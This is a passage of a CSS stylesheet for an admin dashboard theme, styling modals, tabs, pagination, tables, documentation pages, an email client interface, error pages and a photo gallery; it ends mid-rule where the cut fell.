.modal-header-colored-dark .close:hover, .modal-dark .modal-header-colored-dark .close:hover {
  opacity: 1 !important;
}

.modal-full-color .modal-content {
  color: #FFFFFF;
}

.modal-full-color .modal-header .close, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-full-color .modal-header .close:hover, .modal-full-color .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-full-color .modal-footer .btn-link-secondary {
  color: #FFFFFF;
}

.modal-full-color .modal-footer .btn-link-secondary:hover {
  color: #ebebeb;
}

.modal-full-color .btn {
  border-width: 0;
}

.modal-full-color .btn-primary,
.modal-full-color .btn-success,
.modal-full-color .btn-info,
.modal-full-color .btn-warning,
.modal-full-color .btn-danger,
.modal-full-color .btn-dark {
  background-color: transparent;
}

.modal-full-color .btn-primary:focus,
.modal-full-color .btn-success:focus,
.modal-full-color .btn-info:focus,
.modal-full-color .btn-warning:focus,
.modal-full-color .btn-danger:focus,
.modal-full-color .btn-dark:focus {
  background-color: transparent;
}

.modal-full-color .btn-primary:hover, .modal-full-color .btn-primary .hover,
.modal-full-color .btn-success:hover,
.modal-full-color .btn-success .hover,
.modal-full-color .btn-info:hover,
.modal-full-color .btn-info .hover,
.modal-full-color .btn-warning:hover,
.modal-full-color .btn-warning .hover,
.modal-full-color .btn-danger:hover,
.modal-full-color .btn-danger .hover,
.modal-full-color .btn-dark:hover,
.modal-full-color .btn-dark .hover {
  background-color: rgba(0, 0, 0, 0.1);
}

.modal-full-color .btn-primary:active,
.modal-full-color .btn-success:active,
.modal-full-color .btn-info:active,
.modal-full-color .btn-warning:active,
.modal-full-color .btn-danger:active,
.modal-full-color .btn-dark:active {
  background-color: rgba(0, 0, 0, 0.15);
}

.modal-full-color-primary .modal-header {
  background-color: #006a4d;
}

.modal-full-color-primary .modal-body, .modal-full-color-primary .modal-footer {
  background-color: #006a4d;
}

.modal-full-color-primary .btn-default {
  color: #006a4d;
}

.modal-full-color-primary .btn-default:active {
  color: #006a4d;
}

.modal-full-color-success .modal-header {
  background-color: #006a4d;
}

.modal-full-color-success .modal-body, .modal-full-color-success .modal-footer {
  background-color: #006a4d;
}

.modal-full-color-success .btn-default {
  color: #006a4d;
}

.modal-full-color-success .btn-default:active {
  color: #006a4d;
}

.modal-full-color-info .modal-header {
  background-color: #58C7EF;
}

.modal-full-color-info .modal-body, .modal-full-color-info .modal-footer {
  background-color: #58C7EF;
}

.modal-full-color-info .btn-default {
  color: #58C7EF;
}

.modal-full-color-info .btn-default:active {
  color: #58C7EF;
}

.modal-full-color-warning .modal-header {
  background-color: #FFDC42;
}

.modal-full-color-warning .modal-body, .modal-full-color-warning .modal-footer {
  background-color: #FFDC42;
}

.modal-full-color-warning .btn-default {
  color: #FFDC42;
}

.modal-full-color-warning .btn-default:active {
  color: #FFDC42;
}

.modal-full-color-danger .modal-header {
  background-color: #F45846;
}

.modal-full-color-danger .modal-body, .modal-full-color-danger .modal-footer {
  background-color: #F45846;
}

.modal-full-color-danger .btn-default {
  color: #F45846;
}

.modal-full-color-danger .btn-default:active {
  color: #F45846;
}

.modal-full-color-dark .modal-header {
  background-color: #323232;
}

.modal-full-color-dark .modal-body, .modal-full-color-dark .modal-footer {
  background-color: #323232;
}

.modal-full-color-dark .btn-default {
  color: #323232;
}

.modal-full-color-dark .btn-default:active {
  color: #323232;
}

.full-width {
  width: 90%;
  max-width: none;
}

@media (max-width: 767.98px) {
  .full-width {
    width: 100%;
  }
}

.full-width.modal-container {
  width: 100%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container {
    width: 100%;
  }
}

.full-width.modal-container .modal-content {
  width: 81%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container .modal-content {
    width: 100%;
  }
}

.full-width .modal-content {
  width: 100%;
  max-width: none;
}

.custom-width .modal-dialog {
  width: 700px;
  max-width: none;
}

.custom-width .modal-content {
  width: 700px;
  max-width: none;
}

@media (max-width: 767.98px) {
  .custom-width .modal-content, .custom-width .modal-dialog, .custom-width .modal-header {
    width: 100% !important;
  }
}

@media (max-width: 575.98px) {
  .modal-dialog {
    margin: 0 auto;
  }
}

.mai-modal-open {
  overflow-x: visible;
}

@media (max-width: 767.98px) {
  .nav {
    flex-wrap: nowrap;
  }
}

.nav-link {
  font-size: 1.077rem;
  color: #545454;
}

.nav-link.hover, .nav-link:hover {
  color: #006a4d;
}

.nav-link .icon {
  font-size: 1.231rem;
  vertical-align: middle;
}

.tab-content {
  padding: 1.538rem;
  background-color: #FFFFFF;
}

.nav-tabs-dark .nav-link.active {
  background-color: #545454;
  color: #006a4d;
}

.nav-tabs-dark + .tab-content {
  background-color: #545454;
  color: #FFFFFF;
}

.nav-tabs-primary .nav-link.active {
  background-color: #006a4d;
  color: #FFFFFF;
}

.nav-tabs-primary + .tab-content {
  background-color: #006a4d;
  color: #FFFFFF;
}

.tab-left .nav-tabs, .tab-right .nav-tabs {
  float: left;
  flex-direction: column;
}

.tab-left .nav-tabs > li, .tab-right .nav-tabs > li {
  float: none;
  margin-right: 0;
  margin-bottom: 0;
}

.tab-left .nav-tabs > li > a, .tab-right .nav-tabs > li > a {
  text-align: left;
  min-width: 38px;
  padding: 1.154rem 1.308rem;
}

.tab-left .tab-content, .tab-right .tab-content {
  overflow: auto;
}

.tab-right .nav-tabs {
  float: right;
}

.tab-icons .nav-link .icon {
  font-size: 1.6rem;
}

/*------------------------------------------------------------------
  [Pagination]
*/
.pagination {
  padding-left: 0;
  border-radius: 0;
}

.page-item:first-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.page-item:last-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.pagination-rounded .page-item:first-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.pagination-rounded .page-item:last-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.page-link {
  color: #36cb8f;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
  margin-left: .4923rem;
}

.page-link > span {
  font-size: 1.846rem;
  line-height: 0.5;
  vertical-align: middle;
}

.pagination-rounded .page-link {
  border-radius: 50%;
  width: 2.492rem;
  height: 2.492rem;
  padding: 0.5rem 0;
  text-align: center;
  line-height: 1.4;
  vertical-align: middle;
}

.popover-title {
  margin-top: 0;
}

/*------------------------------------------------------------------
  [Tables]
*/
.table > thead > tr > th {
  border-bottom-width: 2px;
  border-top-width: 0;
  font-weight: 400;
}

.table > thead.primary > tr > th {
  color: #006a4d;
}

.table > thead.success > tr > th {
  color: #006a4d;
}

.table > tbody > tr > td {
  font-weight: 400;
  vertical-align: middle;
}

.ma-table-responsive {
  scroller-x: hidden;
}

@media (max-width: 767.98px) {
  .ma-table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
  }
}

.table-bordered > thead > tr > th {
  padding: 13px 10px;
  border-bottom-width: 1px;
}

.table-bordered tbody > tr td:first-child {
  padding-left: 10px;
}

.table-bordered tbody > tr td:last-child {
  padding-right: 10px;
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #006a4d;
  color: #FFFFFF;
}

.table-hover .table-primary:hover {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #006a4d;
  color: #FFFFFF;
}

.table-hover .table-success:hover {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.table-hover .table-info:hover {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.table-hover .table-warning:hover {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #F45846;
  color: #FFFFFF;
}

.table-hover .table-danger:hover {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #545454;
  color: #FFFFFF;
}

.table-hover .table-dark:hover {
  background-color: #474747;
  color: #FFFFFF;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #474747;
  color: #FFFFFF;
}

.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.table-responsive tbody > tr > td {
  padding-top: 0.807692rem;
  padding-bottom: 0.807692rem;
}

.table tr th .custom-control, .table tr td .custom-control {
  padding: 0;
  margin: 0;
  vertical-align: middle;
}

.table tr th.actions, .table tr td.actions {
  text-align: center;
}

.table tr th.actions .icon, .table tr td.actions .icon {
  color: #545454;
  font-size: 1.38462rem;
  line-height: 0.8;
  vertical-align: middle;
}

.table tr th.actions .icon:hover, .table tr td.actions .icon:hover {
  color: gray;
}

.table tbody tr td.user-avatar img {
  height: 30px;
  width: 30px;
  border-radius: 50%;
  margin-right: 10px;
}

@media (max-width: 575.98px) {
  .table tbody tr td.user-avatar img {
    display: none;
  }
}

.table tbody tr td.cell-detail span {
  display: block;
}

.table tbody tr td.cell-detail .cell-detail-description {
  display: block;
  font-size: .846154rem;
  color: #999999;
}

.table tbody tr td.user-info img {
  float: left;
}

.table tbody tr td.user-info span {
  padding-left: 40px;
}

.table tbody tr td.milestone {
  min-width: 100px;
}

.table tbody tr td.milestone span {
  display: block;
  font-size: 0.846154rem;
  color: #999999;
  margin-bottom: 0.461538rem;
}

.table tbody tr td.milestone span.completed {
  float: right;
}

.table tbody tr td.milestone .progress {
  height: 6px;
  background-color: #e6e6e6;
  margin-bottom: 0;
}

.table tbody tr td.milestone .progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.table tbody tr.online td:first-child {
  border-left: 3px solid #006a4d;
  padding-left: 17px;
}

.table tbody tr.primary td:first-child {
  border-left: 3px solid #006a4d;
  padding-left: 17px;
}

.table tbody tr.info td:first-child {
  border-left: 3px solid #58C7EF;
  padding-left: 17px;
}

.table tbody tr.success td:first-child {
  border-left: 3px solid #006a4d;
  padding-left: 17px;
}

.table tbody tr.warning td:first-child {
  border-left: 3px solid #FFDC42;
  padding-left: 17px;
}

.table tbody tr.danger td:first-child {
  border-left: 3px solid #F45846;
  padding-left: 17px;
}

.table .number {
  text-align: right;
}

.table.table-borderless thead tr th {
  border-bottom: 2px solid #eceeef;
}

.table.table-borderless tbody tr td {
  border-top-width: 0;
}

.card-table table {
  margin-bottom: 0;
}

.card-table tr th:first-child, .card-table tr td:first-child {
  padding-left: 20px;
}

.card-table tr th:last-child, .card-table tr td:last-child {
  padding-right: 20px;
}

.card-table thead tr th {
  padding-top: 15px;
  padding-bottom: 10px;
}

.lead {
  line-height: 1.4;
}

.blockquote p {
  font-size: 1.308rem;
}

.docs {
  margin: 0;
  /* Pretty printing styles. Used with prettify.js. */
  /* Specify class=linenums on a pre to get line numbering */
  /* IE indents via margin-left */
  /* Alternate shading for lines */
}

.docs p {
  font-size: inherit;
}

.docs .aside-container {
  background: #f0f0f0;
  padding-right: 0;
  padding-left: 0;
  width: 284px;
  flex: 0 0 284px;
}

.docs .page-aside {
  background: #f0f0f0;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .docs .page-aside {
    position: relative;
    width: 100%;
    flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.docs .page-aside .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  outline: none;
}

.docs .page-aside .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.docs .page-aside .mai-scroller-aside {
  position: relative;
  height: 100%;
  width: 100%;
}

.docs .page-aside .aside-header .title {
  word-wrap: break-word;
}

.docs .page-aside .aside-content {
  position: relative;
  height: 100%;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content {
    width: 100%;
  }
}

.docs .page-aside .aside-content.affix-top {
  position: fixed;
  top: 0;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content.affix-top {
    position: relative;
  }
}

.docs .page-aside .aside-content .mai-scroller {
  position: relative;
  width: 100%;
  height: 100%;
}

.docs .page-aside .aside-content .aside-nav {
  padding: 0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav {
  padding: 0;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link:hover {
  background-color: #f7f7f7;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active {
  color: #006a4d;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active + ul {
  display: block;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul {
  padding: 10px 0;
  display: none;
  background-color: #e6e6e6;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link {
  padding: 8px 22px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link:hover {
  background-color: #f0f0f0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link.active {
  color: #006a4d;
}

.docs .page-content {
  background-color: #fafafa;
  padding-left: 35px;
  padding-right: 35px;
  padding-top: 35px;
}

@media (max-width: 767.98px) {
  .docs .page-content {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 0;
  }
}

.docs section > h1, .docs section > h2 {
  margin-top: 60px;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ededed;
}

.docs section > h2, .docs section > .h2 {
  font-size: 37px;
}

.docs section > h3, .docs section > .h3 {
  margin-top: 45px;
  margin-bottom: 10px;
  font-size: 29px;
}

.docs section > h4, .docs section > .h4 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
}

.docs section > p {
  font-size: 17px;
  line-height: 33px;
  font-weight: 300;
  margin-bottom: 25px;
}

.docs section > p b, .docs section > p strong {
  font-weight: 400;
}

.docs section > ul, .docs section > ol {
  font-size: 17px;
  font-weight: 300;
  line-height: 33px;
}

.docs section > img {
  max-width: 100%;
}

.docs .gallery-container .item {
  width: 50%;
}

.docs .prettyprint {
  font-size: 13px;
  line-height: 1.5;
}

.docs pre {
  border: 0;
  padding: 20px;
  margin-bottom: 0;
}

.docs .code-panel {
  margin-bottom: 30px;
}

.docs .code-panel__heading {
  background: #5A5775;
  color: #cecece;
  font-size: 15px;
  padding: 11px 16px;
}

.docs pre {
  background-color: #4F4A68;
  color: #EDEBE6;
}

.docs pre .pln {
  color: #eeeeee;
}

.docs pre .str {
  color: #92CF78;
}

.docs pre .kwd {
  color: #f386ac;
}

.docs pre .com {
  color: #8275E7;
}

.docs pre .typ {
  color: #97f6fb;
}

.docs pre .lit {
  color: #dcc175;
}

.docs pre .pun,
.docs pre .opn,
.docs pre .clo {
  color: #e3e2e0;
}

.docs pre .tag {
  color: #f386ac;
}

.docs pre .atn {
  color: #1DFDC0;
}

.docs pre .atv {
  color: #F2C770;
}

.docs pre .dec,
.docs pre .var {
  color: #E86493;
}

.docs pre .fun {
  color: #445588;
}

.docs ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

.docs li.L0,
.docs li.L1,
.docs li.L2,
.docs li.L3,
.docs li.L5,
.docs li.L6,
.docs li.L7,
.docs li.L8 {
  list-style-type: none;
}

.docs li.L1,
.docs li.L3,
.docs li.L5,
.docs li.L7,
.docs li.L9 {
  background: #eee;
}

@media (max-width: 767.98px) {
  .mai-email .main-content {
    padding: 0;
  }
}

.email {
  margin: 0;
}

.email-aside {
  background: #f0f0f0;
  width: 269px;
  flex: 0 0 269px;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .email-aside {
    position: relative;
    width: 100%;
    flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.email-aside .content {
  position: relative;
}

.aside-header {
  position: relative;
  padding: 20px 23px;
}

.aside-header .title {
  display: block;
  margin: 16px 0 8px;
  font-size: 25px;
  line-height: 25px;
}

.aside-header .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
}

.aside-header .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.aside-header .description {
  color: #6e6e6e;
  font-size: 1rem;
  line-height: 1;
  margin: 0;
}

.aside-nav {
  visibility: visible;
}

.aside-nav.collapse {
  display: block;
}

@media (max-width: 767.98px) {
  .aside-nav {
    border-bottom: 1px solid #e6e6e6;
  }
  .aside-nav.collapse {
    display: none;
  }
  .aside-nav.show {
    display: block;
  }
}

.aside-nav .navbar-nav li a {
  color: #545454;
  padding: 13px 23px;
}

.aside-nav .navbar-nav li a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li.active a {
  color: #006a4d;
}

.aside-nav .navbar-nav li.active a .icon {
  color: #006a4d;
}

.aside-nav .navbar-nav li.active a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li .badge {
  float: right;
  font-size: .846154rem;
  padding: 4px 7px;
}

.aside-nav .navbar-nav li .icon {
  font-size: 1.46154rem;
  vertical-align: middle;
  text-align: center;
  min-width: 19px;
  margin-right: 3px;
  color: #757575;
}

.aside-nav .title {
  display: block;
  color: #bfbfbf;
  font-size: .846154rem;
  text-transform: uppercase;
  margin-top: 32px;
  padding: 8px 23px 4px;
}

.aside-nav .aside-compose {
  padding: 23px;
}

.email-content {
  padding: 0;
  background-color: #FFFFFF;
}

.email-inbox-header {
  background-color: #FFFFFF;
  padding: 30px 25px;
}

@media (max-width: 767.98px) {
  .email-inbox-header {
    padding: 20px 25px;
  }
}

.email-title {
  display: block;
  margin: 3px 0 0;
  font-size: 2.15385rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .email-title {
    margin-bottom: 10px;
  }
}

.email-title .icon {
  font-size: 1.76923rem;
  color: #878787;
}

.email-title .new-messages {
  font-size: 1rem;
  color: #a1a1a1;
  margin-left: 3px;
}

.email-filters {
  padding: 0 20px 30px;
  border-bottom: 1px solid #e6e6e6;
  background-color: #FFFFFF;
  display: table;
  width: 100%;
}

.email-filters > div {
  display: table-cell;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .email-filters > div {
    vertical-align: top;
  }
}

.email-filters .btn-group .btn {
  min-width: 38px;
}

.email-filters .btn-group + .btn-group {
  margin-left: 10px;
}

@media (max-width: 575.98px) {
  .email-filters .btn-group + .btn-group {
    margin-left: 0;
    margin-top: 10px;
  }
}

.email-filters .mai-select-all.custom-checkbox {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin-bottom: 0;
  margin-right: 1rem;
}

.email-filters .mai-select-all.custom-checkbox label:before {
  margin-right: 18px;
}

.email-filters .email-filters-right {
  text-align: right;
}

.email-filters input {
  margin-right: 8px;
}

.email-pagination-indicator {
  display: inline-block;
  vertical-align: middle;
  margin-right: 13px;
}

@media (max-width: 767.98px) {
  .email-pagination-indicator {
    position: absolute;
    margin-right: 0;
    top: 36px;
    right: 25px;
  }
}

.email-pagination-nav .btn {
  min-width: 30px;
  padding-right: 3px;
  padding-left: 3px;
}

.email-pagination-nav .btn i {
  font-size: 2.30769rem;
  line-height: 0.2;
  vertical-align: middle;
}

.email-list {
  background: #FFFFFF;
}

.email-list-item {
  border-bottom: 1px solid #e6e6e6;
  padding: 14px 20px;
  display: flex;
  width: 100%;
  cursor: pointer;
  position: relative;
  background-color: whitesmoke;
}

.email-list-item-unread {
  background-color: #FFFFFF;
}

.email-list-item-unread:after {
  content: '';
  display: block;
  position: absolute;
  width: 3px;
  top: -1px;
  bottom: -1px;
  left: 0;
  background-color: #006a4d;
}

.email-list-item-unread .from, .email-list-item-unread .date {
  font-weight: 500;
}

.email-list-item .icon {
  margin-right: 7px;
  font-size: 1.15385rem;
  vertical-align: middle;
  color: #7a7a7a;
}

.email-list-item .from {
  font-size: 1.15385rem;
  line-height: 1;
  color: #3d3d3d;
  flex: 0 0 25%;
}

.email-list-item .msg {
  margin: 0;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  flex: 0 0 65%;
}

.email-list-item .date {
  flex: 0 0 10%;
  font-size: 1rem;
  line-height: 1;
  text-align: right;
}

.email-list-item:hover {
  background-color: #f7f7f7;
}

.email-list-detail, .email-list-actions {
  display: flex;
  align-items: center;
}

.email-list-detail {
  flex: 1;
  justify-content: space-between;
  margin-left: .692308rem;
}

.email-list-actions .custom-checkbox {
  padding: 0;
  margin: 0;
  flex: 0 0 0%;
}

.email-list-actions .favorite {
  flex: 0 0 0%;
  margin-left: 1rem;
}

.email-list-actions .favorite span {
  font-size: 1.23077rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-list-actions .favorite:hover span {
  color: #a1a1a1;
}

.email-list-actions .favorite.active span {
  color: #FFC600;
}

.email-detail-head {
  background-color: #FFFFFF;
  padding: 45px 45px 30px;
}

@media (max-width: 575.98px) {
  .email-detail-head {
    padding: 45px 30px 30px;
  }
}

.email-head-title {
  padding: 25px 25px;
  color: #6e6e6e;
  font-size: 2.15385rem;
}

.email-head-title .icon {
  color: dimgray;
  margin-right: 12px;
  vertical-align: middle;
  position: relative;
  top: -1px;
  float: left;
  font-size: 1.53846rem;
}

.email-head-sender {
  display: flex;
  align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender {
    flex-flow: column;
  }
}

.email-head-sender .avatar {
  margin-right: 10px;
}

.email-head-sender .avatar img {
  max-width: 40px;
  max-height: 40px;
  border-radius: 50%;
}

@media (max-width: 767.98px) {
  .email-head-sender .avatar img {
    max-width: 60px;
    max-height: 60px;
  }
}

.email-head-sender .sender {
  font-size: 1.15385rem;
  flex: 1;
}

.email-head-sender .sender .actions {
  display: inline-block;
  position: relative;
}

.email-head-sender .sender .icon {
  font-size: 1.53846rem;
  color: #6e6e6e;
}

.email-head-sender .sender .icon i {
  vertical-align: middle;
}

.email-head-sender .options {
  display: flex;
  align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender .options {
    justify-content: space-between;
    width: 100%;
  }
}

.email-head-sender .options .date {
  display: inline-flex;
  font-size: 1.15385rem;
}

.email-head-sender .options .date .time {
  color: #ababab;
  margin-left: .384615rem;
}

.email-head-sender .options .favorite {
  margin: 0 .384615rem;
}

.email-head-sender .options .favorite span {
  font-size: 1.38462rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-head-sender .options .favorite:hover span {
  color: #a1a1a1;
}

.email-head-sender .options .favorite.active span {
  color: #FFC600;
}

.email-head-subject {
  margin-top: 30px;
  flex: 0 0 50%;
  max-width: 55%;
}

@media (max-width: 767.98px) {
  .email-head-subject {
    text-align: center;
    max-width: none;
  }
}

.email-head-subject .title {
  font-size: 2.76923rem;
  line-height: 1.3;
  font-weight: 300;
}

.email-body {
  background-color: #FFFFFF;
  padding: 30px 45px 45px;
}

@media (max-width: 575.98px) {
  .email-body {
    padding: 30px;
  }
}

.email-body p {
  margin-bottom: 20px;
}

.email-body p:last-child {
  margin-bottom: 0;
}

.email-attachments {
  background-color: #FFFFFF;
  padding: 35px 45px;
  border-top: 1px solid #e6e6e6;
}

@media (max-width: 575.98px) {
  .email-attachments {
    padding: 30px;
  }
}

.email-attachments .attachements-resume {
  display: flex;
  align-items: center;
  margin-bottom: 8px;
}

.email-attachments .attachements-resume .title {
  font-size: 1rem;
  flex: 1 1;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .title {
    flex: 1 1 50%;
  }
}

.email-attachments .attachements-resume .options {
  flex: 0 1 22%;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .options {
    flex: 1 1 22%;
  }
}

.email-attachments .attachements-resume .options a {
  flex: 1 1 50%;
}

.email-attachments .attachements-files .file {
  display: flex;
  align-items: center;
  margin-top: 3px;
}

.email-attachments .attachements-files .file-name {
  flex: 1 1;
  display: flex;
  align-items: center;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-name {
    flex: 1 1 50%;
  }
}

.email-attachments .attachements-files .file-name .icon {
  margin-right: .230769rem;
}

.email-attachments .attachements-files .file-name .file-size {
  margin-left: 3px;
}

.email-attachments .attachements-files .file-options {
  flex: 0 1 22%;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-options {
    flex: 1 1 22%;
  }
}

.email-attachments .attachements-files .file-options a {
  flex: 1 1 50%;
}

.email-compose-fields {
  background-color: #FFFFFF;
  padding: 30px 30px 10px;
}

@media (max-width: 767.98px) {
  .email-compose-fields {
    padding-top: 0;
  }
}

.email-compose-fields label {
  padding-top: 15px;
}

.email-editor {
  padding: 30px 30px 0;
}

.email-editor .note-toolbar {
  border: 0;
}

.email-editor .form-group {
  text-align: right;
  margin-top: 15px;
}

.email-editor .form-group .icon {
  font-size: 1.76923rem;
}

/*------------------------------------------------------------------
  [Error pages]
*/
.mai-error .error-container {
  text-align: center;
  margin-top: 50px;
}

.mai-error .error-image svg {
  position: relative;
  max-width: 255px;
  right: -20px;
}

.mai-error .error-image svg .cls-1 {
  fill: #006a4d;
}

.mai-error .error-image svg .cls-2 {
  fill: #25a471;
}

@media (max-width: 575.98px) {
  .mai-error .error-image svg {
    max-width: 123px;
    right: -12px;
  }
}

.mai-error .error-number {
  display: block;
  font-size: 14.0769rem;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 30px;
  max-height: 240px;
}

.mai-error .error-number:after {
  padding-top: 0.25%;
  display: block;
  content: '';
}

@media (max-width: 575.98px) {
  .mai-error .error-number {
    padding: 20px 0;
    font-size: 90px;
    margin-bottom: 5px;
    line-height: 100px;
  }
}

.mai-error .error-description {
  font-size: 2.30769rem;
  line-height: 1;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .mai-error .error-description {
    font-size: 1.46154rem;
  }
}

.mai-error .error-goback-text {
  font-size: 1.69231rem;
  font-weight: 300;
  margin-bottom: 30px;
  margin-top: 15px;
}

@media (max-width: 575.98px) {
  .mai-error .error-goback-text {
    font-size: 1.15385rem;
  }
}

.mai-error .error-goback-button {
  margin-bottom: 30px;
}

.mai-error .footer {
  margin-bottom: 30px;
}

/*------------------------------------------------------------------
  [Page 404]
*/
@media (max-width: 575.98px) {
  .mai-error-404 .error-container .error-number {
    padding: 0;
    font-size: 70px;
  }
}

@media (max-width: 340px) {
  .mai-error-404 .error-container .error-number {
    font-size: 50px;
    line-height: 70px;
  }
}

@media (max-width: 295px) {
  .mai-error-404 .error-container .error-number {
    font-size: 40px;
  }
}

@media (max-width: 575.98px) {
  .mai-forgot-password {
    height: 100%;
  }
}

.mai-forgot-password .main-content {
  padding: 0;
}

.form-forgot-password .contact {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [Gallery]
*/
.gallery-container .item {
  width: 25%;
  margin-bottom: 20px;
  padding: 0 10px;
}

.gallery-container .item .photo {
  background: #FFFFFF;
}

.gallery-container .item .photo .img {
  position: relative;
}

.gallery-container .item .photo .img img {
  width: 100%;
}

.gallery-container .item .photo .img .over {
  top: 0;
  opacity: 0;
  position: absolute;
  height: 100%;
  width: 100%;
  background: rgba(44, 193, 133, 0.8);
  transition: opacity 300ms ease;
  -webkit-transition: opacity 300ms ease;
  overflow: hidden;
}

.gallery-container .item .photo .img .over .info-wrapper {
  display: table;
  height: 100%;
  width: 100%;
  margin-top: -80px;
  transition: margin-top 200ms ease-in-out;
}

.gallery-container .item .photo .img .over .info {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  top: 0;
  text-align: center;
  color: #FFFFFF;
  padding: 0 10px;
}

.gallery-container .item .photo .img .over .title {
  font-size: 1.38462rem;
  font-weight: 300;
}

.gallery-container .item .photo .img .over .description {
  margin: 10px 0 18px;
  line-height: 15px;
}

.gallery-container .item .photo .img .over .func a {
  display: inline-block;
  height: 30px;
  width: 30px;
  margin-right: 10px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
}

.gallery-container .item .photo .img .over .func a:hover {
  background: rgba(255, 255, 255, 0.3);
}

.gallery-container .item .photo .img .over .func a i {
  font-size: 18px;
  color: #FFFFFF;
  line-height: 30px;
}

.gallery-container .item .photo .img:hover .over {
  opacity: 1;
}

.gallery-container .item .photo .img:hover .over .info-wrapper {
  margin-top: 0;
}

.gallery-container .item .photo .description {
  line-height: 20px;
  display: table;
  width: 100%;
}

.gallery-container .item .photo .description .icon {
  display: table-cell;
  background-color: #e6e6e6;
  padding: 20px;
  vertical-align: middle;
  width: 20px;
}

.gallery-container .item .photo .description .icon a {
